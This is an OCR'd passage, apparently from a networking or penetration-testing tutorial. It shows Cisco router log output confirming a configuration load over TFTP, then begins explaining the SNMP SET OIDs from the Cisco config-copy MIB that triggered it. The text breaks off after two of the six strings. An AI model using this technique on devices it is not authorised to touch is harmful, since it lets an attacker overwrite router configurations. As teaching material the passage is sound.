
R1#show logging | inc tftp
Jul 14 15:40:49.808: %SYS-5-CONFIG_I: Configured
from tftp://192.168.122.93/configme.txt by console
R1#exit
Connection to 192.168.122.211 closed.
What just happened?
All in all we sent (6) SNMP strings to the router, I’ll
really quickly break those out here.
“1.3.6.1.4.1.9.9.96.1.1.1.1.2.[random_number] i 1” sets
the transfer protocol to TFTP.
“1.3.6.1.4.1.9.9.96.1.1.1.1.3.[random_number] i 1” sets
the source file as a network file